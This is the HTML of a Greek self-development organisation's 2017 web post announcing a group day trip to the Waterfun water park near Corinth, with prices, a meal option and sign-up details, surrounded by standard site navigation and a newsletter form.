	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43520"><a href="https://apofasizo.gr/%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Ηράκλειο: Ζήσε τη ζωή που θέλεις!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30940"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%ad%cf%81%cf%89%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b7%ce%b3%ce%ad%cf%84%ce%b7-%ce%bc%ce%ad%cf%83%ce%b1-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απελευθέρωσε τον Ηγέτη μέσα σου!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43839"><a href="https://apofasizo.gr/%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Θεσσαλονίκη – Ζήσε τη ζωή που θέλεις!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37631"><a href="https://apofasizo.gr/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%cf%80%ce%b5%cf%84%cf%85%cf%87%ce%b1%ce%af%ce%bd%ce%b5%ce%b9%cf%82-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%ce%ac%ce%bd%ce%b5%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80/" class="elementor-sub-item" tabindex="-1">Πως να πετυχαίνεις εύκολα, άνετα και απλά!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33589"><a href="https://apofasizo.gr/olataseminaria/" class="elementor-sub-item" tabindex="-1">Όλα τα σεμινάρια</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31154"><a href="https://apofasizo.gr/akadimia/" class="elementor-item" tabindex="-1">ΑΚΑΔΗΜΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40559"><a href="https://apofasizo.gr/podcasts/" class="elementor-item" tabindex="-1">PODCASTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45730"><a href="https://troposzois.gr/" class="elementor-item" tabindex="-1">TΡΟΠΟΣ ΖΩΗΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29831"><a href="https://apofasizo.gr/eshop/" class="elementor-item" tabindex="-1">eShop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33012"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32968"><a href="https://apofasizo.gr/cart/" class="elementor-sub-item" tabindex="-1">Καλάθι</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32965"><a href="https://apofasizo.gr/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32967"><a href="https://apofasizo.gr/my-account/edit-account/" class="elementor-sub-item" tabindex="-1">Account details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31775"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΑΠΟΨΕΙΣ | ΣΚΕΨΕΙΣ | ΝΕΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31777"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/" class="elementor-sub-item" tabindex="-1">Νέα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31776"><a href="https://apofasizo.gr/category/%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b7/" class="elementor-sub-item" tabindex="-1">Για συζήτηση</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://apofasizo.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4c2fd8 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c4c2fd8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f01b5fa elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="f01b5fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8a91eb1 exad-glass-effect-no exad-sticky-section-no" data-id="8a91eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96c8450 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="96c8450" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://apofasizo.gr">Αρχική σελίδα</a>&nbsp;&#47;&nbsp;<a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/">Νέα</a>&nbsp;&#47;&nbsp;Πάμε ΜΑΖΙ για μια βουτιά!</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c808d96 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="c808d96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b271d42 exad-glass-effect-no exad-sticky-section-no" data-id="b271d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe7e23 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7fe7e23" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Πάμε ΜΑΖΙ για μια βουτιά!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-41395f9 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-post-info" data-id="41395f9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2484c40 elementor-inline-item" itemprop="datePublished">
						<a href="https://apofasizo.gr/2017/06/26/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>26 Ιουνίου, 2017</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-a4ff13e elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>9:55 πμ</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-133030c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-theme-post-content" data-id="133030c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="font-size: 14pt;"><strong><a class="dt-pswp-item" href="https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Banner_Mpanio.jpg" data-dt-img-description="" data-large_image_width="960" data-large_image_height="440"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15143" src="https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Banner_Mpanio-300x138.jpg" alt="Πάμε ΜΑΖΙ για μια βουτιά!" width="900" height="413" srcset="https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Banner_Mpanio-300x138.jpg 300w, https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Banner_Mpanio-600x275.jpg 600w, https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Banner_Mpanio-768x352.jpg 768w, https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Banner_Mpanio.jpg 960w" sizes="(max-width: 900px) 100vw, 900px" /></a></strong></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><strong>Πάμε ΜΑΖΙ για μια βουτιά!<br />
</strong></span><br />
Το στοιχείο του καλοκαιριού; <strong><span style="color: #3366ff;">Το νερό</span></strong><br />
Η αίσθηση που λατρεύουμε; <strong><span style="color: #ff6600;">Η ξεγνοιασιά</span></strong><br />
Τι δεν χορταίνουμε να αντικρίζουμε; <strong><span style="color: #ff0000;">Το χαμόγελο των ανθρώπων που αγαπάμε</span></strong><br />
Πώς συνδυάζονται όλα αυτά; <span style="color: #33cccc;"><strong>Με διασκέδαση &amp; παιχνίδι φυσικά!</strong><br />
</span><br />
Μία απόλυτα συναρπαστική ημέρα μας περιμένει όλους το <strong>Σάββατο 1 Ιουλίου&#8230;</strong><br />
Ποιος δεν θα ήθελε να περάσει μερικές ξέγνοιαστες ώρες στο υδάτινο πάρκο ρίχνοντας ατέλειωτες βουτιές στις νεροτσουλήθρες <span style="color: #000000;"><strong>Waterfun</strong></span>;</p>
<p><span style="font-size: 14pt;">Ετοιμαστείτε για άφθονο γέλιο μέχρι… τελικής πτώσης:</span></p>
<ul>
<li><em><strong>Kamikaze slide</strong></em> 68 και 70 μέτρων για τους πιο τολμηρούς</li>
<li><em><strong>Blake hole</strong></em> 110 μέτρων για… σκοτεινούς τύπους</li>
<li><em><strong>Multi slide</strong></em> 37 μέτρων για τις παρέες</li>
<li><em><strong>Open slide</strong></em> 90 μέτρων για όλους τους τύπους</li>
<li><em><strong>Waves</strong></em> για τους πιο ριψοκίνδυνους</li>
<li><em><strong>Lazy river</strong></em> για cool τύπους</li>
<li><em><strong>Παιδικές νεροτσουλήθρες</strong></em> για παιδιά ηλικίας έως 8 ετών</li>
<li><em><strong>Junior slides</strong></em> για …το βάπτισμα του πυρός</li>
</ul>
<p>&nbsp;</p>
<p><span style="font-size: 14pt; color: #3366ff;"><strong>Σάββατο 1 Ιουλίου</strong></span><br />
Waterfun Park 83o χλμ ΠΕΟ Αθηνών – Κορίνθου, Ισθμός Κορίνθου</p>
<p><span style="font-size: 14pt; color: #3366ff;"><strong>Τιμή εισιτηρίου (μαζί με την μεταφορά)</strong></span><br />
Για τα μέλη του Τρόπου Ζωής: <strong>15€</strong><br />
Για μη μέλη:<strong> 20€<br />
</strong>Όσοι είστε κάτω των 8 ετών και άνω των 65 ετών πληρώνετε μόνο την μεταφορά <strong>5€<br />
</strong><br />
Στην τιμή παρέχονται δωρεάν:</p>
<ul>
<li>Ξαπλώστρες</li>
<li>Ομπρέλες</li>
<li>Απεριόριστες διαδρομές στις νερoτσουλήθρες</li>
<li>Χρήση ντους με ζεστό νερό</li>
<li>Πισίνες &amp; Παιδική πισίνα</li>
<li>Parking</li>
</ul>
<p>&nbsp;</p>
<p><a class="dt-pswp-item" href="https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Mpanio_Photo_02.jpg" data-dt-img-description="" data-large_image_width="800" data-large_image_height="600"><img decoding="async" class="alignleft wp-image-15144" src="https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Mpanio_Photo_02-300x225.jpg" alt="Πάμε ΜΑΖΙ για μια βουτιά!" width="380" height="285" srcset="https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Mpanio_Photo_02-300x225.jpg 300w, https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Mpanio_Photo_02-600x450.jpg 600w, https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Mpanio_Photo_02-768x576.jpg 768w, https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Mpanio_Photo_02.jpg 800w" sizes="(max-width: 380px) 100vw, 380px" /></a>Δεν έχει σημασία αν είσαι μικρός ή μεγάλος… Ο <strong>Τρόπος Ζωής</strong> έχει φροντίσει για όλους!<br />
Εκτός από τις βουτιές, <strong>θα παίξουμε ομαδικά παιχνίδια μεταξύ μας</strong> και θα απελευθερώσουμε όλοι το παιδί που κρύβουμε μέσα μας!</p>
<p><span style="font-size: 14pt;"><strong><span style="color: #3366ff;">Τι θα φάμε;</span></strong></span><br />
Το παιχνίδι θέλει και φαγητό! Όποιος θέλει μπορεί να επιλέξει το μενού που προτείνουμε από το εστιατόριο <strong>με επιπλέον 6€</strong>:</p>
<ul>
<li>3 καλαμάκια χοιρινά</li>
<li>Tηγανιτές πατάτες</li>
<li>1 αναψυκτικό ή χυμό</li>
</ul>
<p>&nbsp;</p>
<p>Εναλλακτικά, μπορείτε να παραγγείλετε ξεχωριστά ό,τι άλλο θέλετε από το εστιατόριο.</p>
<p><span style="font-size: 14pt;"><strong><span style="color: #3366ff;">Πώς δηλώνω συμμετοχή;</span></strong></span><br />
Κράτησε τη θέση σου τώρα, δηλώνοντας συμμετοχή στο τηλέφωνο <strong>2106459500</strong>.<br />
Oι συμμετοχές θεωρούνται έγκυρες με την πληρωμή του εισιτηρίου στα γραφεία του <strong>ΑποφασίΖω</strong>, Πανόρμου 70-72, <strong>10:00 – 17:00</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32b5226 exad-glass-effect-no exad-sticky-section-no" data-id="32b5226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa8cb99 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-sidebar" data-id="fa8cb99" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div id="text-2" class="widget widget_text"><p class="widget-title">Ποιοι είμαστε</p>			<div class="textwidget"><p>Επιλέξαμε τον τίτλο μας γνωρίζοντας πως το πρώτο βήμα για οτιδήποτε κάνουμε είναι η <strong>ΑΠΟΦΑΣΗ</strong> να το κάνουμε. Η σημαντικότερη απόφαση που μπορούμε να πάρουμε είναι να ζήσουμε τη ζωή που θέλουμε και μας αξίζει. Γιατί πιστεύουμε βαθιά πως όλοι μας δικαιούμαστε, αξίζουμε και μπορούμε να έχουμε τη ζωή που θέλουμε. Αρκεί να πάρουμε την <strong>ΑΠΟΦΑΣΗ</strong>.</p>
<p><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/"><strong style="color: #eb5e20;">Περισσότερα</strong></a></p>
</div>
		</div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<p class="widget-title">Τελευταία Άρθρα</p>
		<ul>
											<li>
					<a href="https://apofasizo.gr/%cf%84%ce%b9-%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%cf%83%cf%84%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%ce%b4%ce%b9%cf%8e%ce%be%ce%b5-%cf%84%ce%bf%cf%85%cf%82-%cf%86%cf%8c%ce%b2%ce%bf-2/">Τι έγινε στο σεμινάριο &#8220;Διώξε τους φόβους σου τώρα!&#8221;</a>
											<span class="post-date">01/12/2025</span>
									</li>
											<li>
					<a href="https://apofasizo.gr/%cf%84%ce%b9-%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%cf%83%cf%84%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%ce%b7-%ce%b4%cf%85%ce%bd%ce%b1%ce%bc%ce%b9%ce%ba%ce%ae-%cf%84%ce%b7%cf%82-5/">Τι έγινε στο σεμινάριο &#8221;Η Δυναμική της Επιτυχίας!&#8221;</a>
											<span class="post-date">03/10/2025</span>
									</li>
											<li>
					<a href="https://apofasizo.gr/%cf%84%ce%b9-%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%cf%83%cf%84%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%ce%b2%ce%ac%ce%bb%ce%b5-%cf%84%ce%b1-%cf%8c%cf%81%ce%b9%ce%b1-%cf%83%ce%bf-2/">Τι έγινε στο σεμινάριο &#8220;Βάλε τα όρια σου!&#8221;</a>
											<span class="post-date">05/09/2025</span>
									</li>
											<li>
					<a href="https://apofasizo.gr/%cf%84%ce%b9-%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%cf%83%cf%84%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%cf%84%ce%b1-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf%cf%85/">Τι έγινε στο σεμινάριο &#8220;Τα μυστικά του οραματισμού!&#8221;</a>
											<span class="post-date">24/06/2025</span>
									</li>
											<li>
					<a href="https://apofasizo.gr/%cf%84%ce%b9-%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%cf%83%cf%84%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%ad%cf%81%cf%89%cf%83%ce%b5-%cf%84-3/">Τι έγινε στο σεμινάριο &#8220;Απελευθέρωσε τον ηγέτη μέσα σου!&#8221;</a>
											<span class="post-date">16/05/2025</span>
									</li>
					</ul>

		</div><div id="text-8" class="widget widget_text"><p class="widget-title">Εγγραφείτε για τα Νέα μας μέσω e-mail</p>			<div class="textwidget"><p><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:100%;}
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://apofasizo.us16.list-manage.com/subscribe/post?u=f6aecee42eb4cd7bf84c76ff0&amp;id=58c3c90895&amp;f_id=00c31ee1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email  <span class="asterisk">*</span><br />
</label><br />
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required><br />
	<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span>
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Όνομα </label><br />
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME"><br />
	<span id="mce-FNAME-HELPERTEXT" class="helper_text"></span>
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Επίθετο </label><br />
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME"><br />
	<span id="mce-LNAME-HELPERTEXT" class="helper_text"></span>
</div>
<div id="mce-responses" class="clear">
<div class="response" id="mce-error-response" style="display:none"></div>
<div class="response" id="mce-success-response" style="display:none"></div>
</p></div>
<p>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_f6aecee42eb4cd7bf84c76ff0_58c3c90895" tabindex="-1" value=""></div>
<div class="clear"><input type="submit" value="ΕΓΓΡΑΦΗ" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</p></div>
</form>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[0]='EMAIL';ftypes[0]='email';fnames[3]='MMERGE3';ftypes[3]='phone';fnames[4]='MMERGE4';ftypes[4]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script><br />
<!--End mc_embed_signup--></p>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">Επικοινωνήστε μαζί μας</p>			<div class="textwidget"><p><strong>ΑποφασίΖω &#8211; Α. ΚΑΛΟΓΗΡΟΥ &amp; ΣΙΑ ΕΕ</strong></p>
<p><i class="fa fa-map-marker" aria-hidden="true"></i> Πανόρμου 70-72, Αμπελόκηποι, Αθήνα, 115 23<br />
<i class="fa fa-phone" aria-hidden="true"></i> 210 6459500<br />
<i class="fa fa-envelope-o" aria-hidden="true"></i> info[at]apofasizo.gr</p>
<div class="footer-by-webos"></div>
</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f1f7243 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="f1f7243" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba869d9 exad-glass-effect-no exad-sticky-section-no" data-id="ba869d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2330ff4 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-template" data-id="2330ff4" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<footer data-elementor-type="footer" data-elementor-id="32178" class="elementor elementor-32178 elementor-location-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-24aa0b9 e-flex e-con-boxed e-con e-parent" data-id="24aa0b9" data-element_type="container" id="newslett" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0562dd5 e-flex e-con-boxed e-con e-child" data-id="0562dd5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2bc44fa exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-html" data-id="2bc44fa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="klaviyo-form-TapfYF"></div>
<div class="klaviyo-form-SgWicU"></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86d9070 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="86d9070" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b793f51 exad-glass-effect-no exad-sticky-section-no" data-id="b793f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ce193 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="74ce193" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img width="300" height="79" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png" class="attachment-medium size-medium wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1543618 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="1543618" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.facebook.com/ApofasiZo">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfa6417 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="bfa6417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.instagram.com/apofasizo/?igshid=YmMyMTA2M2Y%3D">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34855cf elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="34855cf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.youtube.com/channel/UCwruI4O-_FAKtRRjbLuN07g">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-359562b elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="359562b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.linkedin.com/uas/login?session_redirect=%2Fcompany%2F18282486%2F">
			<i aria-hidden="true" class="fab fa-linkedin-in"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6febd8c exad-glass-effect-no exad-sticky-section-no" data-id="6febd8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92eb76f exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="92eb76f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/">Όραμα και Στόχοι</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-365c355 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="365c355" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/">Η Μέθοδός μας</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-814a67a elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="814a67a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
